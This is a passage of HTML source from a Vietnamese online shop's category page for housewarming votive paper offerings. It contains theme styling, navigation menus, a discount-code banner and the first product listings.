		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="archive tax-product_cat term-cung-nhap-trach term-249 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>Cúng Nhập Trạch</h1>
									</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/set-vang-ma-cung-le/">Set vàng mã cúng lễ</a><span class="breadcrumb-separator"> / </span>Cúng Nhập Trạch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter">		Show Filters		</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="popularity"  selected='selected'>Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date" >Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Hiển thị tất cả 5 kết quả</p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-8638 status-publish first instock product_cat-cung-nhap-trach product_cat-set-vang-ma-cung-le product_tag-giay-ngua-cung-nhap-trach product_tag-vang-ma-cung-nhap-trach has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/" aria-label="Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-13.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/bo-5-giay-ngua-in-5-mau-cung-nhap-trach/" aria-label="Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ 5 Giấy Ngựa In 5 Màu Cúng Nhập Trạch</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,500<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-8597 status-publish instock product_cat-cung-nhap-trach product_cat-set-vang-ma-cung-le product_tag-cung-nhap-trach product_tag-do-le-cung-nhap-trach product_tag-le-cung-nhap-trach product_tag-vang-ma-cung-nhap-trach has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/bo-le-vang-ma-cung-nhap-trach-nha-moi-set-co-ban/" aria-label="Bộ Lễ Vàng Mã Cúng Nhập Trạch Nhà Mới &#8211; Set Cơ Bản" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1-300x251.png" /><noscript><img loading="lazy" width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-9-1.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
